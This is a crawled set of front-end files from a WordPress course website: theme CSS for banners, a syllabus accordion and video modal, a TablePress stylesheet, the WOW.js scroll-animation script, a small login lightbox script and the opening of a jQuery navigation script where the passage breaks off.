.wpsr-followbar.sr-fb-lm{
  left: 0;
  border-radius: 0 6px 6px 0;
}
.wpsr-followbar i,.wpsr-followbar:hover i,.socializer i,.socializer:hover i {
    color: #fff;
}
.wpsr-followbar.sr-fb-vl .sr-fb-title {
    mix-blend-mode: difference;
}
.sr-fb-rm {
    top: 60%;
}
/** End Style WP Socializer - FollowBar */

/** Quotes */
/*blockquote:before{
   content: '"';
}

blockquote:after{
   content: '"';
}*/
/** Quotes */
.owl-theme .owl-controls {
    margin-top: 10px !important;
    text-align: center  !important;
}

.only-movil{
  display: none !important;
}
.only-desktop{
  display: block !important;
}

.gallery-item .gallery-caption {
    font-size: 14px;
    padding: 15px;
    max-width: 500px;
    display: inline-block;
}
.gallery-item{
  margin: 10px;
  padding: 0px;
}
.gallery-item.carousel{
  width: auto !important;
  float: none !important;
}

.gallery img{
  border: 2px solid #cfcfcf !important;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}

.row-full{
  width: 100vw;
  position: relative;
  margin-left: -50.5vw;
  /*height: 100px;*/
  margin-bottom: 100px;
  left: 50%;
}

i.fa:hover{
  color: #9ca6b8;
  cursor: pointer;
}
a.login, a.login i.fa{
  color: #fff !important;
  cursor: pointer;
}
a.login:hover, a.login:hover i.fa{
  color: #39b3d8 !important;
  border-bottom-color: #39b3d8 !important;
}
a.login {
    margin-bottom: 10px;
    border-bottom: 2px solid #fff;
    margin: 0px 15px;
    padding: 0px !important;
}

/** Banners Courses */
.section.banner-courses {
    position: relative;
}
.banner-courses .banner-course-wrapper {
    width: 100%;
    height: 680px;
}
.banner-courses .banner-course-wrapper .banner-course {
    width: 100%;
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    overflow: hidden;
}
.banner-courses .banner-course-wrapper .banner-course .bg-brand {
    width: 80%;
    height: 175%;
    background-repeat: no-repeat;
    background-size: contain;
    position: relative;
    background-position: top right;
    position: absolute;
    right: -25%;
    opacity: 0.3;
}
.banner-courses .banner-course-wrapper .banner-course .banner-course-meta {
    position: absolute;
    bottom: 0;
    width: 100%;
}
.banner-courses .banner-course-wrapper .banner-course .banner-course-meta .banner-course-title {
    font-size: 5vw;
    letter-spacing: 0.05em;
    padding: 60px 70px;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px rgba(0,0,0,.2), 1px 1px 1px rgba(0,0,0,.2), 1px 1px 20px rgba(0,0,0,.2), 1px 3px 6px rgba(0,0,0,.2);
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
    font-family: 'Reem Kufi', sans-serif;
    color: #fff;
    line-height: 95%;
    text-align: left;
}
.banner-courses .banner-course-wrapper .banner-course .banner-course-meta .banner-course-title .wrapper-title{
  max-width: 65%
}
.banner-courses .banner-course-wrapper .banner-course .banner-course-meta .banner-course-description {
    background: rgba(255, 255, 255, .8);
    font-weight: bold;
    font-size: 18px;
    letter-spacing: 0.05em;
    /*padding: 40px 70px;*/
    text-transform: uppercase;
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
    font-family: 'Lato', sans-serif;
    color: #191919;
    text-align: left;
}
.banner-courses .banner-course-wrapper .banner-course .banner-course-meta .banner-course-flag {
    background: #39b3d7;
    /*font-weight: bold;*/
    font-size: 30px;
    letter-spacing: 0.05em;
    padding: 40px;
    text-transform: uppercase;
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
    font-family: 'Lato', sans-serif;
    color: #fff;
    text-align: center;
}

.nav-slide {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1000;
}
.arrows{
  width: 48px;
  height: 48px;
  border-color: rgba(255, 255, 255, .6) !important;
  position: absolute;
  top: 50%;
  margin-top: -31px;
  cursor: pointer;
}

.content-nav {
    width: 48px;
    display: block;
    height: 100%;
    position: absolute;
    z-index: 1000;
}

.content-nav.prev{
  float: left;
  left: 0;
  cursor: pointer;
}

.content-nav.next{
  float: right;
  right: 0;
  cursor: pointer;
}

.arrows.prev{
  border-bottom: 6px solid;
  border-left: 6px solid;
  transform: rotate(45deg);
  left: 10px;
}

.arrows.next{
  border-bottom: 6px solid;
  border-left: 6px solid;
  transform: rotate(-135deg);
  right: 10px;
}
.banner-course-header-flag {
    background-color: #183d53;
    color: #ffffff;
    padding: 23px 82px;
    margin: 50px 0;
    text-transform: uppercase;
    font-family: 'Lato', sans-serif;
    font-size: 25px;
    float: left;
    text-align: left;
    display: table;
    position: relative;
    z-index: 10;
}
.banner-course-header-description {
    font-size: 24px;
    letter-spacing: 0.05em;
    padding: 0px 82px 50px;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px rgba(0,0,0,.2), 1px 1px 1px rgba(0,0,0,.2), 1px 1px 20px rgba(0,0,0,.2), 1px 3px 6px rgba(0,0,0,.2);
    -webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    transition: all 1s ease-out;
    font-family: 'Lato', sans-serif;
    color: #fff;
    text-align: left;
}
.bullet-banner {
    padding: 20px;
}
.bullet-banner .icon-bullet img {
    height: 55px;
    width: auto;
}
.bullet-banner .icon-bullet{
    text-align: center;
    padding: 0;
    align-items: center;
    display: flex;
}
.text-bullet {
    padding: 20px;
    text-align: center;
    font-size: 14px;
}
.retiro{
  padding: 40px 80px;
}
/** End Banners Courses */

/** Words Animation */
.words-animation .words {
    display: block;
    text-indent: initial;
    width: 100%;
    text-align: center;
    position: relative;
}
.words-animation .words-1 span {
    letter-spacing: inherit;
}
.words-animation .words-1 span {
    color: #ffffff;
    overflow: initial;
}
.words-animation .words-1 span {
    position: absolute;
    opacity: 0;
    /*overflow: hidden;*/
    color: #fff;
    letter-spacing: -0.02em;
    -webkit-animation: rotateWord 15s linear infinite 0s;
    -moz-animation: rotateWord 15s linear infinite 0s;
    -o-animation: rotateWord 15s linear infinite 0s;
    -ms-animation: rotateWord 15s linear infinite 0s;
    animation: rotateWord 15s linear infinite 0s;
    /*width: 100%;*/
    float: left;
    text-align: center;
}
.words-animation .words-1 span:nth-child(2) {
    letter-spacing: inherit;
}
.words-animation .words-1 span:nth-child(2) {
    letter-spacing: inherit;
    -webkit-animation-delay: 5s;
    -moz-animation-delay: 5s;
    -o-animation-delay: 5s;
    -ms-animation-delay: 5s;
    animation-delay: 5s;
}
.words-animation .words-1 span:nth-child(3) {
    letter-spacing: inherit;
}
.words-animation .words-1 span:nth-child(3) {
    letter-spacing: inherit;
    -webkit-animation-delay: 10s;
    -moz-animation-delay: 10s;
    -o-animation-delay: 10s;
    -ms-animation-delay: 10s;
    animation-delay: 10s;
}
.box-words {
    position: relative;
    text-align: center;
    width: auto;
    margin: 0 auto;
    display: table;
    /*margin-left: 3.15em;*/
    margin-left: 3.35em;
}
.words-main {
    float: left;
}
.words-main, .words-move{
  float: left;
}
.words-move{
  margin-left: 0.3em;
}
/** End Words Animation */

.btn, .comment-reply-link, input[type=submit], .about .btn{
  color: #ffffff;
  background-color: #39b3d8;
  /*text-transform: uppercase !important;*/
  font-size: 16px !important;
}
.btn:hover, .btn:focus, .btn:active, .comment-reply-link:hover, .comment-reply-link:focus, .comment-reply-link:active, input[type=submit]:hover, input[type=submit]:focus, input[type=submit]:active, .about .btn:hover, .about .btn.active, .about .btn:focus {
    color: #FFF;
    background-color: #9ca6b8;
}

.free {
    font-size: 35px;
    font-weight: bold;
    color: #39b3d7;
}

.parpadea {
  
  animation-name: parpadeo;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;

  -webkit-animation-name:parpadeo;
  -webkit-animation-duration: 1.35s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
}

@-moz-keyframes parpadeo{  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}

@-webkit-keyframes parpadeo {  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
   100% { opacity: 1.0; }
}

@keyframes parpadeo {  
  0% { opacity: 1.0; }
   50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}

#footer {
    background-color: #fff;
    color: #fff;
}

.copyright{
	font-size: 12px !important;
}

img.gif-main {
    width: 330px;
}

/** TEMARY */
.wrapper_temary {
    text-align: left;
}
#temary-module.panel {
    align-items: center;
    border: 1px solid #e8e9eb;
    cursor: pointer;
    height: auto;
    margin-top: 3px;
}
#temary-module .panel-heading{
  cursor: pointer;
}
span.title-toggle-icon {
    display: block;
    color: #304384;
    height: auto !important;
    text-align: center;
}
#temary-module .section-container-module {
    display: flex;
    align-items: center;
    margin-top: 3px;
    padding: 5px 10px 5px 0px;
}
#temary-module .section-left-title {
    display: flex;
    flex-direction: column;
    flex-basis: 65%;
}
#temary-module .section-right-title {
    display: flex;
    justify-content: flex-end;
    color: #505763;
    flex-basis: 40%;
}
#temary-module .title-content {
    flex-direction: row;
    align-items: center;
    display: flex;
    color: #505763;
    flex: 1 1 auto;
    font-size: 18px;
    font-weight: 600;
}
#temary-module .title-toggle-icon-wrapper{
    display: inline-block;
    width: 40px;
}
#temary-module .title-toggle-icon-minus {
    display: none;
}
#temary-module .title-toggle-icon.in .title-toggle-icon-plus, #temary-module .title-toggle-icon.collapsing .title-toggle-icon-plus {
    display: none;
}
#temary-module .title-toggle-icon.in .title-toggle-icon-minus, #temary-module .title-toggle-icon.collapsing .title-toggle-icon-minus {
    display: inline;
}
#temary-module .title-description h4{
  font-size: 18px !important;
  color: #000000;
}
#temary-module .num-class {
    display: block;
    margin-right: 20px;
    white-space: nowrap;
}

#temary-module .num-class.collapsing{
  overflow: inherit;
}
#temary-module .num-class.in, #temary-module .num-class.collapsing{
    display: none;
}
#temary-module .length-class {
    text-align: right;
    width: 42%;
}
#temary-module .class-box {
    display: flex;
    padding: 12px 30px 12px 45px;
    background-color: #fff;
    border-bottom: 1px solid #e8e9eb;
    border-top: none;
    color: #686f7a;
    letter-spacing: .3px;
    line-height: 1.33;
    cursor: auto;
}
#temary-module .class-box .left-content {
    display: flex;
    align-items: flex-start;
    width: 50%;
}
#temary-module .class-box .top {
    flex-direction: column-reverse;
    display: flex;
    margin-left: 15px;
    width: 100%;
}
#temary-module .class-box .description, #temary-module .class-box .description p {
    font-size: 14px !important;
}
#temary-module .class-box .description p {
    margin-bottom: 0 !important;
}
.description p {
    word-break: break-word !important;
}
#temary-module .class-box .title {
    color: #214358 !important;
    font-size: 15px;
    margin-top: -2px;
}
#temary-module .class-box .title.a {
    color: #214358 !important;
}
#temary-module .class-box i.icon-type-content{
    line-height: 0.8;
}
#temary-module .class-box i.icon-type-content:hover{
    color: #b7b7b7;
}
#temary-module .class-box .description.title i{
    cursor: pointer;
    display: inline-block !important;
    margin-left: 10px !important;
}
i.fa.fa-sort-desc.down-arrow {
    height: 18px;
}
#temary-module .class-box .description.in+.title .down-arrow{
    transform: rotate(180deg);
    transition: transform 150ms ease;
}
#temary-module .class-box .details {
    display: flex;
    justify-content: flex-end;
    flex-wrap: wrap;
    margin-left: auto;
    width: 50%;
    font-size: 14px;
}
#temary-module .class-box .down-arrow {
    cursor: pointer;
    display: inline-block;
    margin-left: 10px;
}
#temary-module .content-summary {
    color: #686f7a;
    flex-direction: row-reverse;
    display: flex;
    text-align: right;
    white-space: nowrap;
    width: 40%;
}
#temary-module.module-hiden.show-more-modules {
    display: block;
}
#temary-module.module-hiden.show-more-modules.in, #temary-module.module-hiden.show-more-modules.collapsing {
    display: none;
}
#temary-module .show-more-modules {
    background: #e8e9eb !important;
    text-align: center !important;
}
#temary-module .show-more-modules .title-content h4 {
    font-weight: initial;
}
#temary-module .show-more-modules .section-container-module {
    display: inline-block;
}
#temary-module span.preview-text {
    background: #39b3d7;
    color: #fff;
    padding: 5px 10px;
    border-radius: 4px;
}
#temary-module span.preview-text i, #temary-module span.preview-text i:hover{
  color: #fff;
}
@media (min-width: 992px){
  #temary-module .content-summary {
      width: 30%;
  }
}
@media screen and (orientation:landscape) {
  
}
@media screen and (orientation:portrait) {
  #temary-module .class-box .details,#temary-module .section-right-title {
      display: none;
  }
  #temary-module .section-left-title {
    flex-basis: 100%;
  }
  #temary-module .class-box .left-content{
    width: 100%;
  }
}
@media screen and (max-width: 768px){
  #temary-module .num-class {
    /*width: 40%;*/
  }
}
/** END TEMARY */

/** MODAL CLASS PREVIEW */
.modal-backdrop.in {
    filter: alpha(opacity=85);
    opacity: .85;
}
.modal-content .loading {
    display: flex;
    align-items: center;
    justify-content: center;
    height: -webkit-fill-available;
    font-size: 150%;
    color: #fff;
    background: rgba(255,255,255,.2);
}
.modal-content .loading i{
  color: #fff;
}
.generic-modal--previews-video .modal-content {
    max-width: 768px;
    width: 90%;
}
.generic-modal--previews-video .modal-content {
    background: #818b9b;
    border: 0;
    box-shadow: none;
    overflow: hidden;
}
.generic-modal .modal-content {
    flex: 0 1 auto;
    min-width: 1px;
    min-width: 300px;
    position: relative;
}
.generic-modal .close {
    color: #fff;
    font-size: 35px;
    text-shadow: none;
    opacity: 1;
    position: absolute;
    top: 0;
    padding: 10px;
    right: 0;
}
.generic-modal--previews-video .modal-dialog {
    padding-top: 0!important;
}
.generic-modal .modal-dialog {
    display: flex;
    justify-content: center;
    max-width: 100%;
    width: 100%;
}
.modal .modal-dialog {
    cursor: default;
    margin: 10vh auto;
    transform: translate(0)!important;
    min-width: 300px;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
@media (min-width: 768px){
  .modal-dialog {
      width: 600px;
      margin: 30px auto;
  }
}

#class-preview .container-class-preview {
    border-radius: 6px;
    color: #fff;
    margin: 0;
    padding: 0;
    width: 100%;
    /*background-color: #29303b;*/
}
#class-preview .container-class-preview {
    border-radius: 6px;
    color: #fff;
    margin: 0;
    padding: 0;
    width: 100%;
    /*background-color: #1a3a6d;*/
}
#class-preview .container-class-preview .class-preview-video-placeholder {
    max-width: 768px;
    max-height: 432px;
    height: -webkit-fill-available;
    width: -webkit-fill-available;
}
#class-preview .container-class-preview .class-preview_title {
    display: flex;
    font-size: 18px;
    margin: 15px 0;
    max-width: 700px;
    padding: 0 5px;
    width: 90%;
}
#class-preview .container-class-preview .class-preview_title {
    display: flex;
    font-size: 18px;
    margin: 15px 0;
    max-width: 700px;
    padding: 0 5px;
    width: 90%;
}
#class-preview .container-class-preview .class-preview_title {
    padding: 0 15px;
    width: 100%;
}
#class-preview .container-class-preview .class-preview_title .class-preview-intro {
    flex: 0 0 auto;
    min-width: 1px;
    color: #a0e8ff;
    display: none;
    padding-right: 5px;
    white-space: nowrap;
}
#class-preview .container-class-preview .class-preview_title .class-preview-intro {
    display: block;
}
#class-preview .container-class-preview .class-preview_title .class-preview-text {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
#class-preview .container-class-preview .wrapper-class-video-preview {
    width: 100%;
    height: 100%;
}
#class-preview .container-class-preview .wrapper-class-video-preview{
  max-width: 768px;
}

@media screen and (max-width: 768px) {
  .generic-modal iframe {
      width: 100vw;
      height: 57vw;
  }
  .generic-modal--previews-video .modal-dialog{
    margin-top: 25vh;
  }
  .generic-modal--previews-video .modal-content{
    width: 100%;
  }
  #class-preview .container-class-preview .class-preview_title{
    display: block;
  }
  #class-preview .container-class-preview .class-preview_title .class-preview-text{
    white-space: unset;
  }
  #class-preview .container-class-preview .class-preview-video-placeholder {
      max-width: 100vw;
      max-height: 57vw;
  }
}

@media screen and (orientation:landscape) {
  
}
@media screen and (orientation:portrait) {

}
/** END MODAL CLASS PREVIEW */

/** SOCIAL MEDIA HEADER IN MOBILE */
.socializer.wpsr-mobile-sb{
	display: none;
}
.social-media i {
    font-size: 22px;
    color: #fff;
}
.social-media i:hover {
    color: inherit;
}
.social-media a:hover, .social-media a:focus, .social-media a:active {
    color: #5f6671 !important;
}
.social-media {
    position: relative;
    float: right;
    margin-top: 25px;
    margin-right: 0px;
    margin-left: 10px;
}
.social-media-box {
    margin-right: 15px;
    float: left;
    cursor: pointer;
}


/** END SOCIAL MEDIA HEADER IN MOBILE */
@media screen and (max-width: 960px) {
	.vertical-align > [class^="col-"]:not(.not-align), .vertical-align > [class*=" col-"]:not(.not-align) {
      align-items: normal;
      justify-content: center;
    }
	.vertical-align {
        display: initial;
        flex-direction: row;
    }
}

@media screen and (max-width: 768px) {
	.navbar.navbar-light, .navbar.navbar-light .navbar-title {
	    height: 70px !important;
	}
  .course-flag {
    font-size: 10px;
}
  .free-label-banner {
      text-align: center;
      padding: 5px 15px;
      border-radius: 30px;
      font-size: 11px !important;
      background: #33b6dd;
      margin-left: 25px;
      color: #ffffff;
      position: relative;
      display: table-cell;
      vertical-align: middle;
      float: right;
  }
  .page-header-bg {
      min-height: 500px;
  }
  .course-free img {
      top: 5px;
      width: 95px !important;
      position: absolute;
      z-index: 10;
      right: 25px;
  }
  img.gif-main {
      width: 250px;
  }
  .free {
      font-size: 24px;
  }
  .row{
    position: relative;
  }
  .about .image {
      height: 250px;
  }
  .page-template-landing-full-content-page .header-title-wrapper{
    margin-top: -35px;
  }
  .page-header-bg{
    height: calc(100vh - 215px);
  }
    /** Words Animation */
    .box-words{
      margin-left: auto;
    }
    .words-animation .words-1 span {
      width: 100%;
    }
    .words-main, .words-move{
      float: none;
    }
    .words-animation .words{
      display: flex;
    }
    /** End Words Animation */
    .navbar-title img {
        max-height: 35px;
    }

    .navbar.navbar-light,.navbar.navbar-light .navbar-title {
        height: 47px;
    }
    .row-full{
      margin-bottom: 20px;
    }
    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse {
        max-height: 400px;
    }
    .main-top .words {
        display: inline-flex;
        text-indent: initial;
        width: 100%;
        text-align: center;
        position: relative;
    }
    .main-top .words-1 span{
      position: absolute;
      width: 100%;
      float: left;
      text-align: center;
    }
    .main-top .main-content h1{
      margin-left: 0;
    }
    .contact-info h2{
      margin-top: 0px;
      margin-bottom: 0px;
    }
    .contact-info p {
      margin-bottom: 10px;
    }
    .contact-info i{
      width: auto;
    }
    .about .background {
        height: auto;
        padding: 5%;
        padding-top: 2%;
        margin: 0;
    }
    .vertical-align > [class^="col-"]:not(.not-align), .vertical-align > [class*=" col-"]:not(.not-align) {
      align-items: normal;
    }
    .only-movil{
      display: block !important;
    }
    .only-desktop{
      display: none !important;
    }
    .vertical-align {
        display: initial;
        flex-direction: row;
    }
    .single-block-padding{
      padding: 0px;
    }
    .single-block-padding.quote{
      padding: 0px;
    }
    
    .fa-3x{
      font-size: 4em !important;
    }

    h2,h3{
      font-size: 22px !important;
    }
    #info.section {
      padding: 50px 0;
    }
    #info.section h2{
      font-size: 40px !important;
    }
    #info.section p{
      font-size: 25px !important;
    }
    .section.testimonials {
        padding: 30px 0;
    }
    .navbar-toggle {
        background-color: transparent;
    }
    .navbar-collapse {
      background-color: #818b9b;
    	border: none;
    }
    /*.testimonials .owl-theme .owl-controls{
        display: none !important;;
    }*/
    .about .btn {
      display: table;
    }
    .about h3, .about p {
      text-align: center;
    }
    .course-title {
      min-height: auto !important;
    }
    .text-right,.text-left{
      text-align: center;
    }
    .alignleft{
      float: none !important;
      margin: 0 !important;
    }
    
    .gallery .gallery-item {
      width: 100% !important;
    }

    /** Banners Courses */
    .banner-courses .banner-course-wrapper {
        width: 100%;
        height: 430px !important;
    }
    .banner-courses .banner-course-wrapper .banner-course {
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: cover;
        position: relative;
        overflow: hidden;
    }
    .banner-courses .banner-course-wrapper .banner-course .bg-brand {
      width: 200%;
      height: 175%;
      background-repeat: no-repeat;
      background-size: contain;
      position: relative;
      background-position: top right;
      position: absolute;
      right: -120%;
      opacity: 0.5;
    }
    .banner-courses .banner-course-wrapper .banner-course .banner-course-meta {
        position: absolute;
        bottom: 0;
        width: 100%;
    }
    .banner-courses .banner-course-wrapper .banner-course .banner-course-meta .banner-course-title {
        font-size: 7vw !important;
        letter-spacing: 0.05em;
        padding: 25px;
        text-transform: uppercase;
        text-shadow: 1px 1px 1px rgba(0,0,0,.2), 1px 1px 1px rgba(0,0,0,.2), 1px 1px 20px rgba(0,0,0,.2), 1px 3px 6px rgba(0,0,0,.2);
        -webkit-transition: all 1s ease-out;
        -moz-transition: all 1s ease-out;
        -o-transition: all 1s ease-out;
        -ms-transition: all 1s ease-out;
        transition: all 1s ease-out;
        font-family: 'Reem Kufi', sans-serif;
        color: #fff;
        line-height: 90%;
        font-weight: bold;
    }
    .banner-courses .banner-course-wrapper .banner-course .banner-course-meta .banner-course-title .wrapper-title{
      max-width: 100% !important;
    }
    .banner-courses .banner-course-wrapper .banner-course .banner-course-meta .banner-course-description {
        /*background: #9da8bb;*/
        background: rgba(255, 255, 255, .8);
        font-weight: bold;
        font-size: 14px;
        letter-spacing: 0.05em;
        /*padding: 25px;*/
        text-transform: uppercase;
        -webkit-transition: all 1s ease-out;
        -moz-transition: all 1s ease-out;
        -o-transition: all 1s ease-out;
        -ms-transition: all 1s ease-out;
        transition: all 1s ease-out;
        font-family: 'Lato', sans-serif;
        /*color: #204357;*/
        color: #191919;
        padding-top: 12px;
    }
    .banner-courses .banner-course-wrapper .banner-course .banner-course-meta .banner-course-flag {
        background: #39b3d7;
        /*font-weight: bold;*/
        font-size: 24px;
        letter-spacing: 0.05em;
        padding: 25px;
        text-transform: uppercase;
        -webkit-transition: all 1s ease-out;
        -moz-transition: all 1s ease-out;
        -o-transition: all 1s ease-out;
        -ms-transition: all 1s ease-out;
        transition: all 1s ease-out;
        font-family: 'Lato', sans-serif;
        color: #fff;
    }
    .bullet-banner {
      padding: 0 !important;
    }
    .bullet-banner .icon-bullet{
      display: block;
    }
    .bullet-banner .icon-bullet img {
      height: 35px;
      width: auto;
      display: initial;
    }
    .text-bullet {
      padding: 10px;
      font-size: 12px;
    }
    .banner-course-header-description {
      font-size: 12px;
      letter-spacing: 0.05em;
      padding: 0px 27px 20px;
    }
    .banner-course-header-flag {
      padding: 15px 27px;
      margin: 20px 0;
      font-size: 12px;
    }
    .retiro{
      padding: 28px !important;
    }
    /** End Banners Courses */
}

/* Wp contact 7 */
div.wpcf7-response-output{
  margin: 0em 0em 1em;
}
/* End Wp contact 7 */

@media screen and (max-width: 767px) and (max-width: 480px) {
    .section.social .instagram {
        padding: 30px 0;
    }

    .courses .course-item .course-title {
      font-size: 15px;
    }
    .courses .course-item .course-flag {
      font-size: 15px;
    }
}

@media (min-width: 768px) {
.col-sm-15 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-15 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-lg-15 {
        width: 20%;
        float: left;
    }
}

@media screen and (max-width: 767px) and (max-width: 480px){
  p{
    font-size: 16px !important;
    line-height: 25px !important;
  }
}



--- FILE ---
content_type: text/css
request_url: https://rociosierra.com/wp-content/tablepress-custom.css?ver=8
body_size: 166
content:
table.tablepress th,
table.tablepress td,
table.tablepress tr {
	border: none;
	text-align: center;
	vertical-align: middle;
}

table.tablepress {
	border-radius: 6px;
	overflow: hidden;
}

.tablepress tfoot th,
.tablepress thead th {
	background-color: #f9f9f9;
	vertical-align: middle;
}

--- FILE ---
content_type: text/javascript
request_url: https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/wow.js?ver=6.4.5
body_size: 1420
content:
(function() {
  var extend,
    __slice = [].slice,
    __bind = function(fn, me){ return function(){ return fn.apply(me, arguments); }; };

  extend = function() {
    var args, key, object, replacement, result, value, _i, _len, _ref;
    object = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
    result = object || {};
    for (_i = 0, _len = args.length; _i < _len; _i++) {
      replacement = args[_i];
      _ref = replacement || {};
      for (key in _ref) {
        value = _ref[key];
        if (typeof result[key] === "object") {
          result[key] = extend(result[key], value);
        } else {
          result[key] || (result[key] = value);
        }
      }
    }
    return result;
  };

  this.WOW = (function() {
    WOW.prototype.defaults = {
      boxClass: 'wow',
      animateClass: 'animated',
      offset: 0
    };

    function WOW(options) {
      if (options == null) {
        options = {};
      }
      this.scrollCallback = __bind(this.scrollCallback, this);
      this.scrollHandler = __bind(this.scrollHandler, this);
      this.start = __bind(this.start, this);
      this.config = extend(options, this.defaults);
      this.scrolled = true;
    }

    WOW.prototype.init = function() {
      var _ref;
      if ((_ref = document.readyState) === "interactive" || _ref === "complete") {
        return this.start();
      } else {
        return document.addEventListener('DOMContentLoaded', this.start);
      }
    };

    WOW.prototype.start = function() {
      var box, _i, _len, _ref;
      this.element = window.document.documentElement;
      this.boxes = this.element.getElementsByClassName(this.config.boxClass);
      if (this.boxes.length) {
        _ref = this.boxes;
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          box = _ref[_i];
          this.applyStyle(box, true);
        }
        window.addEventListener('scroll', this.scrollHandler, false);
        window.addEventListener('resize', this.scrollHandler, false);
        return this.interval = setInterval(this.scrollCallback, 50);
      }
    };

    WOW.prototype.stop = function() {
      window.removeEventListener('scroll', this.scrollHandler, false);
      window.removeEventListener('resize', this.scrollHandler, false);
      if (this.interval != null) {
        return clearInterval(this.interval);
      }
    };

    WOW.prototype.show = function(box) {
      this.applyStyle(box);
      return box.className = "" + box.className + " " + this.config.animateClass;
    };

    WOW.prototype.applyStyle = function(box, hidden) {
      var delay, duration, iteration;
      duration = box.getAttribute('data-wow-duration');
      delay = box.getAttribute('data-wow-delay');
      iteration = box.getAttribute('data-wow-iteration');
      return box.setAttribute('style', this.customStyle(hidden, duration, delay, iteration));
    };

    WOW.prototype.customStyle = function(hidden, duration, delay, iteration) {
      var style;
      style = hidden ? "visibility: hidden; -webkit-animation-name: none; -moz-animation-name: none; animation-name: none;" : "visibility: visible;";
      if (duration) {
        style += "-webkit-animation-duration: " + duration + "; -moz-animation-duration: " + duration + "; animation-duration: " + duration + ";";
      }
      if (delay) {
        style += "-webkit-animation-delay: " + delay + "; -moz-animation-delay: " + delay + "; animation-delay: " + delay + ";";
      }
      if (iteration) {
        style += "-webkit-animation-iteration-count: " + iteration + "; -moz-animation-iteration-count: " + iteration + "; animation-iteration-count: " + iteration + ";";
      }
      return style;
    };

    WOW.prototype.scrollHandler = function() {
      return this.scrolled = true;
    };

    WOW.prototype.scrollCallback = function() {
      var box;
      if (this.scrolled) {
        this.scrolled = false;
        this.boxes = (function() {
          var _i, _len, _ref, _results;
          _ref = this.boxes;
          _results = [];
          for (_i = 0, _len = _ref.length; _i < _len; _i++) {
            box = _ref[_i];
            if (!(box)) {
              continue;
            }
            if (this.isVisible(box)) {
              this.show(box);
              continue;
            }
            _results.push(box);
          }
          return _results;
        }).call(this);
        if (!this.boxes.length) {
          return this.stop();
        }
      }
    };

    WOW.prototype.offsetTop = function(element) {
      var top;
      top = element.offsetTop;
      while (element = element.offsetParent) {
        top += element.offsetTop;
      }
      return top;
    };

    WOW.prototype.isVisible = function(box) {
      var bottom, offset, top, viewBottom, viewTop;
      offset = box.getAttribute('data-wow-offset') || this.config.offset;
      viewTop = window.pageYOffset;
      viewBottom = viewTop + this.element.clientHeight - offset;
      top = this.offsetTop(box);
      bottom = top + box.clientHeight;
      return top <= viewBottom && bottom >= viewTop;
    };

    return WOW;

  })();

}).call(this);


--- FILE ---
content_type: text/javascript
request_url: https://rociosierra.com/wp-content/themes/freedom-theme-child/assets/plugins/cg-lightbox/assets/js/cg-lightbox-main.js?ver=6.4.5
body_size: 219
content:
$(function(){
	var url_ = "https://rociosierra.com/login/";
	window.cg_lightbox = new lightbox({
		width: 320,
		height: 560,
		tipo: "url",
		url: {
			url: url_
		}
	});

	// $('li.menu-item a.login').click(function(e){
	// 	e.preventDefault();
	// 	window.cg_lightbox.open();
	// });
});

--- FILE ---
content_type: text/javascript
request_url: https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/main.js?ver=6.4.5
body_size: 2703
content:
jQuery(function($){

	"use strict"; 

	/*----------------------/
	/* MAIN NAVIGATION
	/*---------------------*/

	var arrows = '<div class="content-nav prev only-movil"><div class="arrows prev" style="border-color: rgba(197, 197, 197, 0.6) !important;"></div></div><div class="content-nav next only-movil"><div class="arrows next" style="border-color: rgba(197, 197, 197, 0.6) !important;"></div></div>';
	var arrows_white = '<div class="content-nav prev only-movil"><div class="arrows prev"></div></div><div class="content-nav next only-movil"><div class="arrows next"></div></div>';
	var arrows_white_desktop = '<div class="content-nav prev"><div class="arrows prev"></div></div><div class="content-nav next"><div class="arrows next"></div></div>';
	var arrows_original = '<div class="content-nav prev"><div class="arrows prev"></div></div><div class="content-nav next"><div class="arrows next"></div></div>';
		
	$(window).on('scroll', function(){
		$('#main-nav').collapse('hide');
		if( $(window).width() > 1024 ) {
			if( $(document).scrollTop() > 150 ) {
				setNavbarLight();
			}else {
				setNavbarTransparent();
			}
		}
	});	
	
	function toggleNavbar() {
		if(($(window).width() > 1024) && ($(document).scrollTop() <= 150)) {
			setNavbarTransparent();
		} else {
			setNavbarLight();
		}
	}

	toggleNavbar();

	$(window).on('resize', function() {
		toggleNavbar();	
	});

	/* Navbar Setting */
	function setNavbarLight() {
		$('.navbar').addClass('navbar-light');
	}

	function setNavbarTransparent() {
		$('.navbar').removeClass('navbar-light');
	}

	// Hide Collapsible Menu
	$('.menu li a').on('click', function() {
		if($(this).parents('.navbar-collapse.collapse').hasClass('in')) {
			$('#main-nav').collapse('hide');
		}		
	});
	// $("#foo").unbind("click");
	// window.onbeforeunload = function() {window.scrollTo(0,0);};
	$('body').localScroll({
		duration: 1500,
